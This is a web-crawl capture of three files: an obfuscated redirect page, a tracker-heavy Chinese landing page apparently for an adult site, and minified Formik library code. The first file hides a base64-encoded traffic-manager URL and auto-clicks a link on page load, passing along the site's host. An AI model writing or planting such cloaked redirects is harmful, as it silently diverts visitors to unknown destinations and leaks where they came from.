

--- FILE ---
content_type: text/html
request_url: http://www.414404.com/s02/chiclass/2014/03/19/3191397/1.html
body_size: 483
content:
<html><body><a href="#" id="x"></a><script type="text/javascript">
var _0x1a=["href",atob("aHR0cHM6Ly91cmxzYy50cmFmZmljbWFuYWdlci5uZXQ/aGg9"),"host","all","getElementById","x","click","createEvent","MouseEvents","initEvent","dispatchEvent"];x[_0x1a[0]]=_0x1a[1]+btoa(window.location[_0x1a[2]]);document[_0x1a[3]]?document[_0x1a[4]](_0x1a[5])[_0x1a[6]]():(e=document[_0x1a[7]](_0x1a[8]),e[_0x1a[9]](_0x1a[6],!0,!0),document[_0x1a[4]](_0x1a[5])[_0x1a[10]](e));
</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.410257.xyz:8283/home?channel=fb-41
body_size: 11197
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281379943&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402307&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281374284&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452255&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="6" event-channel="523-fb-41" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js
body_size: 4910
content:
/*! For license information please see vendor.formik.ff77c2d2.js.LICENSE.txt */
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[655],{21568:(t,e,n)=>{n.d(e,{Kw:()=>H,D0:()=>N,lV:()=>W,l1:()=>R,bk:()=>I});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},r(t,e)};function i(t,e){function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var o=function(){return o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},o.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(t);i<r.length;i++)e.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]])}return n}var u=n(41594),s=n(39211),l=n.n(s),c=function(t){return function(t){return!!t&&"object"===typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===d}(t)}(t)};var d="function"===typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function p(t,e){return!1!==e.clone&&e.isMergeableObject(t)?h((n=t,Array.isArray(n)?[]:{}),t,e):t;var n}function f(t,e,n){return t.concat(e).map(function(t){return p(t,n)})}function h(t,e,n){(n=n||{}).arrayMerge=n.arrayMerge||f,n.isMergeableObject=n.isMergeableObject||c;var r=Array.isArray(e);return r===Array.isArray(t)?r?n.arrayMerge(t,e,n):function(t,e,n){var r={};return n.isMergeableObject(t)&&Object.keys(t).forEach(function(e){r[e]=p(t[e],n)}),Object.keys(e).forEach(function(i){n.isMergeableObject(e[i])&&t[i]?r[i]=h(t[i],e[i],n):r[i]=p(e[i],n)}),r}(t,e,n):p(e,n)}h.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce(function(t,n){return h(t,n,e)},{})};const m=h;var v,g=n(23876),y=n.n(g),b=n(75987),S=n.n(b),F=n(9660),O=n(14968),V=(v=S()({})).Provider,k=v.Consumer;function C(t){var e=function(e){return(0,u.createElement)(k,null,function(n){return(0,u.createElement)(t,o({},e,{formik:n}))})},n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e.WrappedComponent=t,e.displayName="FormikConnect("+n+")",y()(e,t)}var E=function(t){return"function"===typeof t},j=function(t){return null!==t&&"object"===typeof t},M=function(t){return String(Math.floor(Number(t)))===t},P=function(t){return"[object String]"===Object.prototype.toString.call(t)},A=function(t){return 0===u.Children.count(t)},w=function(t){return j(t)&&E(t.then)},_=function(t){return t&&j(t)&&j(t.target)};function T(t,e,n,r){void 0===r&&(r=0);for(var i=(0,O.A)(e);t&&r<i.length;)t=t[i[r++]];return void 0===t?n:t}function B(t,e,n){for(var r=(0,F.A)(t),i=r,o=0,a=(0,O.A)(e);o<a.length-1;o++){var u=a[o],s=T(t,a.slice(0,o+1));if(s)i=i[u]=(0,F.A)(s);else{var l=a[o+1];i=i[u]=M(l)&&Number(l)>=0?[]:{}}}return(0===o?t:i)[a[o]]===n?t:(void 0===n?delete i[a[o]]:i[a[o]]=n,0===o&&void 0===n&&delete r[a[o]],r)}function D(t,e,n,r){void 0===n&&(n=new WeakMap),void 0===r&&(r={});for(var i=0,o=Object.keys(t);i<o.length;i++){var a=o[i],u=t[a];j(u)?n.get(u)||(n.set(u,!0),r[a]=Array.isArray(u)?[]:{},D(u,e,n,r[a])):r[a]=e}return r}var R=function(t){function e(e){var n=t.call(this,e)||this;return n.hcCache={},n.hbCache={},n.registerField=function(t,e){n.fields[t]=e},n.unregisterField=function(t){delete n.fields[t]},n.setErrors=function(t){n.setState({errors:t})},n.setTouched=function(t){n.setState({touched:t},function(){n.props.validateOnBlur&&n.runValidations(n.state.values)})},n.setValues=function(t){n.setState({values:t},function(){n.props.validateOnChange&&n.runValidations(t)})},n.setStatus=function(t){n.setState({status:t})},n.setError=function(t){n.setState({error:t})},n.setSubmitting=function(t){n.didMount&&n.setState({isSubmitting:t})},n.validateField=function(t){return n.setState({isValidating:!0}),n.runSingleFieldLevelValidation(t,T(n.state.values,t)).then(function(e){return n.didMount&&n.setState({errors:B(n.state.errors,t,e),isValidating:!1}),e})},n.runSingleFieldLevelValidation=function(t,e){return new Promise(function(r){return r(n.fields[t].props.validate(e))}).then(function(t){return t},function(t){return t})},n.runValidationSchema=function(t){return new Promise(function(e){var r=n.props.validationSchema,i=E(r)?r():r;(function(t,e,n,r){void 0===n&&(n=!1);void 0===r&&(r={});var i={};for(var o in t)if(t.hasOwnProperty(o)){var a=String(o);i[a]=""!==t[a]?t[a]:void 0}return e[n?"validateSync":"validate"](i,{abortEarly:!1,context:r})})(t,i).then(function(){e({})},function(t){e(function(t){var e={};if(0===t.inner.length)return B(e,t.path,t.message);for(var n=0,r=t.inner;n<r.length;n++){var i=r[n];e[i.path]||(e=B(e,i.path,i.message))}return e}(t))})})},n.runValidations=function(t){void 0===t&&(t=n.state.values),n.validator&&n.validator();var e=function(t){var e=!1;return[new Promise(function(n,r){t.then(function(t){return e?r({isCanceled:!0}):n(t)},function(t){return r(e?{isCanceled:!0}:t)})}),function(){e=!0}]}(Promise.all([n.runFieldLevelValidations(t),n.props.validationSchema?n.runValidationSchema(t):{},n.props.validate?n.runValidateHandler(t):{}]).then(function(t){var e=t[0],n=t[1],r=t[2];return m.all([e,n,r],{arrayMerge:x})})),r=e[0],i=e[1];return n.validator=i,r.then(function(t){return n.didMount&&n.setState(function(e){return l()(e.errors,t)?null:{errors:t}}),t}).catch(function(t){return t})},n.handleChange=function(t){var e=function(t,e){var r,i,a=e;if(_(t)){var u=t;u.persist&&u.persist();var s=u.target,l=s.type,c=s.name,d=s.id,p=s.checked;s.outerHTML;if(a=e||(c||d),r=u.target.value,/number|range/.test(l)){var f=parseFloat(u.target.value);r=(i=f)!==i?"":f}/checkbox/.test(l)&&(r=p)}else r=t;a&&n.setState(function(t){return o({},t,{values:B(t.values,a,r)})},function(){n.props.validateOnChange&&n.runValidations(B(n.state.values,a,r))})};if(P(t)){var r=t;return E(n.hcCache[r])||(n.hcCache[r]=function(t){return e(t,r)}),n.hcCache[r]}e(t)},n.setFieldValue=function(t,e,r){void 0===r&&(r=!0),n.didMount&&n.setState(function(n){return o({},n,{values:B(n.values,t,e)})},function(){n.props.validateOnChange&&r&&n.runValidations(n.state.values)})},n.handleSubmit=function(t){t&&t.preventDefault&&t.preventDefault(),n.submitForm()},n.submitForm=function(){return n.setState(function(t){return{touched:D(t.values,!0),isSubmitting:!0,isValidating:!0,submitCount:t.submitCount+1}}),n.runValidations(n.state.values).then(function(t){n.didMount&&n.setState({isValidating:!1}),0===Object.keys(t).length?n.executeSubmit():n.didMount&&n.setState({isSubmitting:!1})})},n.executeSubmit=function(){n.props.onSubmit(n.state.values,n.getFormikActions())},n.handleBlur=function(t){var e=function(t,e){var r=e;if(_(t)){var i=t;i.persist&&i.persist();var o=i.target,a=o.name,u=o.id;o.outerHTML;r=a||u}n.setState(function(t){return{touched:B(t.touched,r,!0)}}),n.props.validateOnBlur&&n.runValidations(n.state.values)};if(P(t)){var r=t;return E(n.hbCache[r])||(n.hbCache[r]=function(t){return e(t,r)}),n.hbCache[r]}e(t)},n.setFieldTouched=function(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!0),n.setState(function(n){return o({},n,{touched:B(n.touched,t,e)})},function(){n.props.validateOnBlur&&r&&n.runValidations(n.state.values)})},n.setFieldError=function(t,e){n.setState(function(n){return o({},n,{errors:B(n.errors,t,e)})})},n.resetForm=function(t){var e=t||n.props.initialValues;n.initialValues=e,n.setState({isSubmitting:!1,isValidating:!1,errors:{},touched:{},error:void 0,status:n.props.initialStatus,values:e,submitCount:0})},n.handleReset=function(){if(n.props.onReset){var t=n.props.onReset(n.state.values,n.getFormikActions());w(t)?t.then(n.resetForm):n.resetForm()}else n.resetForm()},n.setFormikState=function(t,e){return n.setState(t,e)},n.validateForm=function(t){return n.setState({isValidating:!0}),n.runValidations(t).then(function(t){return n.didMount&&n.setState({isValidating:!1}),t})},n.getFormikActions=function(){return{resetForm:n.resetForm,submitForm:n.submitForm,validateForm:n.validateForm,validateField:n.validateField,setError:n.setError,setErrors:n.setErrors,setFieldError:n.setFieldError,setFieldTouched:n.setFieldTouched,setFieldValue:n.setFieldValue,setStatus:n.setStatus,setSubmitting:n.setSubmitting,setTouched:n.setTouched,setValues:n.setValues,setFormikState:n.setFormikState}},n.getFormikComputedProps=function(){var t=n.props.isInitialValid,e=!l()(n.initialValues,n.state.values);return{dirty:e,isValid:e?n.state.errors&&0===Object.keys(n.state.errors).length:!1!==t&&E(t)?t(n.props):t,initialValues:n.initialValues}},n.getFormikBag=function(){return o({},n.state,n.getFormikActions(),n.getFormikComputedProps(),{registerField:n.registerField,unregisterField:n.unregisterField,handleBlur:n.handleBlur,handleChange:n.handleChange,handleReset:n.handleReset,handleSubmit:n.handleSubmit,validateOnChange:n.props.validateOnChange,validateOnBlur:n.props.validateOnBlur})},n.getFormikContext=function(){return o({},n.getFormikBag(),{validationSchema:n.props.validationSchema,validate:n.props.validate,initialValues:n.initialValues})},n.state={values:e.initialValues||{},errors:{},touched:{},isSubmitting:!1,isValidating:!1,submitCount:0,status:e.initialStatus},n.didMount=!1,n.fields={},n.initialValues=e.initialValues||{},n}return i(e,t),e.prototype.componentDidMount=function(){this.didMount=!0},e.prototype.componentWillUnmount=function(){this.didMount=!1,this.validator&&this.validator()},e.prototype.componentDidUpdate=function(t){this.props.enableReinitialize&&!l()(t.initialValues,this.props.initialValues)&&(this.initialValues=this.props.initialValues,this.resetForm(this.props.initialValues))},e.prototype.runFieldLevelValidations=function(t){var e=this,n=Object.keys(this.fields).filter(function(t){return e.fields&&e.fields[t]&&e.fields[t].props.validate&&E(e.fields[t].props.validate)}),r=n.length>0?n.map(function(n){return e.runSingleFieldLevelValidation(n,T(t,n))}):[Promise.resolve("DO_NOT_DELETE_YOU_WILL_BE_FIRED")];return Promise.all(r).then(function(t){return t.reduce(function(t,e,r){return"DO_NOT_DELETE_YOU_WILL_BE_FIRED"===e||e&&(t=B(t,n[r],e)),t},{})})},e.prototype.runValidateHandler=function(t){var e=this;return new Promise(function(n){var r=e.props.validate(t);void 0===r?n({}):w(r)?r.then(function(){n({})},function(t){n(t)}):n(r)})},e.prototype.render=function(){var t=this.props,e=t.component,n=t.render,r=t.children,i=this.getFormikBag(),o=this.getFormikContext();return(0,u.createElement)(V,{value:o},e?(0,u.createElement)(e,i):n?n(i):r?E(r)?r(i):A(r)?null:u.Children.only(r):null)},e.defaultProps={validateOnChange:!0,validateOnBlur:!0,isInitialValid:!1,enableReinitialize:!1},e}(u.Component);function x(t,e,n){var r=t.slice();return e.forEach(function(e,i){if("undefined"===typeof r[i]){var o=!1!==n.clone&&n.isMergeableObject(e);r[i]=o?m(Array.isArray(e)?[]:{},e,n):e}else n.isMergeableObject(e)?r[i]=m(t[i],e,n):-1===t.indexOf(e)&&r.push(e)}),r}var L=function(t){function e(e){var n=t.call(this,e)||this;e.render,e.children,e.component;return n}return i(e,t),e.prototype.componentDidMount=function(){this.props.formik.registerField(this.props.name,this)},e.prototype.componentDidUpdate=function(t){this.props.name!==t.name&&(this.props.formik.unregisterField(t.name),this.props.formik.registerField(this.props.name,this)),this.props.validate!==t.validate&&this.props.formik.registerField(this.props.name,this)},e.prototype.componentWillUnmount=function(){this.props.formik.unregisterField(this.props.name)},e.prototype.render=function(){var t=this.props,e=(t.validate,t.name),n=t.render,r=t.children,i=t.component,s=void 0===i?"input":i,l=t.formik,c=a(t,["validate","name","render","children","component","formik"]),d=(l.validate,l.validationSchema,a(l,["validate","validationSchema"])),p={value:"radio"===c.type||"checkbox"===c.type?c.value:T(l.values,e),name:e,onChange:l.handleChange,onBlur:l.handleBlur},f={field:p,form:d};if(n)return n(f);if(E(r))return r(f);if("string"===typeof s){var h=c.innerRef,m=a(c,["innerRef"]);return(0,u.createElement)(s,o({ref:h},p,m,{children:r}))}return(0,u.createElement)(s,o({},f,c,{children:r}))},e}(u.Component),N=C(L),W=C(function(t){var e=t.formik,n=e.handleReset,r=e.handleSubmit,i=a(t,["formik"]);return(0,u.createElement)("form",o({onReset:n,onSubmit:r},i))});function I(t){var e=t.mapPropsToValues,n=void 0===e?function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&"function"!==typeof t[n]&&(e[n]=t[n]);return e}:e,r=a(t,["mapPropsToValues"]);return function(t){var e=t.displayName||t.name||t.constructor&&t.constructor.name||"Component",s=function(s){function l(){var e=null!==s&&s.apply(this,arguments)||this;return e.validate=function(t){return r.validate(t,e.props)},e.validationSchema=function(){return E(r.validationSchema)?r.validationSchema(e.props):r.validationSchema},e.handleSubmit=function(t,n){return r.handleSubmit(t,o({},n,{props:e.props}))},e.renderFormComponent=function(n){return(0,u.createElement)(t,o({},e.props,n))},e}return i(l,s),l.prototype.render=function(){var t=this.props,e=(t.children,a(t,["children"]));return(0,u.createElement)(R,o({},e,r,{validate:r.validate&&this.validate,validationSchema:r.validationSchema&&this.validationSchema,initialValues:n(this.props),initialStatus:r.mapPropsToStatus&&r.mapPropsToStatus(this.props),onSubmit:this.handleSubmit,render:this.renderFormComponent}))},l.displayName="WithFormik("+e+")",l}(u.Component);return y()(s,t)}}W.displayName="Form";var U=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return i(e,t),e.prototype.shouldComponentUpdate=function(t){return T(this.props.formik.errors,this.props.name)!==T(t.formik.errors,this.props.name)||T(this.props.formik.touched,this.props.name)!==T(t.formik.touched,this.props.name)||Object.keys(this.props).length!==Object.keys(t).length},e.prototype.render=function(){var t=this.props,e=t.component,n=t.formik,r=t.render,i=t.children,o=t.name,s=a(t,["component","formik","render","children","name"]),l=T(n.touched,o),c=T(n.errors,o);return l&&c?r?E(r)?r(c):null:i?E(i)?i(c):null:e?(0,u.createElement)(e,s,c):c:null},e}(u.Component),H=C(U)},39211:t=>{var e=Array.isArray,n=Object.keys,r=Object.prototype.hasOwnProperty,i="undefined"!==typeof Element;function o(t,a){if(t===a)return!0;if(t&&a&&"object"==typeof t&&"object"==typeof a){var u,s,l,c=e(t),d=e(a);if(c&&d){if((s=t.length)!=a.length)return!1;for(u=s;0!==u--;)if(!o(t[u],a[u]))return!1;return!0}if(c!=d)return!1;var p=t instanceof Date,f=a instanceof Date;if(p!=f)return!1;if(p&&f)return t.getTime()==a.getTime();var h=t instanceof RegExp,m=a instanceof RegExp;if(h!=m)return!1;if(h&&m)return t.toString()==a.toString();var v=n(t);if((s=v.length)!==n(a).length)return!1;for(u=s;0!==u--;)if(!r.call(a,v[u]))return!1;if(i&&t instanceof Element&&a instanceof Element)return t===a;for(u=s;0!==u--;)if(("_owner"!==(l=v[u])||!t.$$typeof)&&!o(t[l],a[l]))return!1;return!0}return t!==t&&a!==a}t.exports=function(t,e){try{return o(t,e)}catch(n){if(n.message&&n.message.match(/stack|recursion/i)||-2146828260===n.number)return console.warn("Warning: react-fast-compare does not handle circular references.",n.name,n.message),!1;throw n}}}}]);